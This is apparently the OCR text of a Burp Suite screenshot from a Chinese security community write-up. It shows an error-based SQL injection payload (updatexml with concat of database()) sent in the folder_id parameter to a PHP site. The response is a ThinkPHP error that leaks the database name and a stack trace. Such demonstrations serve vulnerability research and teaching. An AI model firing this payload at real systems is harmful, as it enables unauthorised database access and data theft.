 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - licensed to google
仪表盘 目标 代理 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 xia SQL HaE 设置
Intruder 重放器 god_param TsojanScan
1 × 2 × 3 × +
发送 取消 < > 目标: http://wp.com HTTP/1
请求
美化 Raw Hex \n
1 GET /file/list?folder_id=
1-updatexml(1,concat(0x7e,database(),0x7e),1)&search=&page=
&rows= HTTP/1.1
2 Host: wp.com
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Content-Type: application/json
7 Referer: http://wp.com/user/index
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=21cpn2h5jqf7e47k8dtlrhnmk4
11 Connection: close
12
13
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
[10501] PDOException in
Connection.php line 687
SQLSTATE[HY000]: General
error: 1105 XPATH syntax
error: '~wangp~'
678. $this->debug(false, '', $master
679.
680. // 返回结果集
681. return $this->getResult($pdo, $
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->quer
685. }
686.
687. throw new PDOException($e, $thi
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {
690. return $this->close()->quer
691. }
692.
693. throw $e;
694. } catch (\Exception $e) {
695. if ($this->isBreak($e)) {
696. return $this->close()->quer
Call Stack
1. in Connection.php line 687
2. at Connection->query('SELECT
`id`,`uid`,`s...',
['ThinkBind_1_1144037854_' => [10, 1],
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
请求头 10
响应头 9
中
先知社区
完成 50,213字节 | 59毫秒